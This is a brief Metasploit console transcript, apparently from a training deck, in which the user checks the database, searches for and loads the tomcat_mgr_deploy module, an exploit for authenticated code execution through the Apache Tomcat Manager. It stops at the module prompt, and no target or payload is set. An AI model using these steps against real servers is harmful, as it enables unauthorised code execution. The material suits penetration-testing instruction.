 msf > db_status
[*] postgresql connected to msf
msf > search tomcat_mgr_deploy
[!] Database not connected or cache not built, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Apache Tomc
at Manager Application Deployer Authenticated Code Execution
msf > use exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) >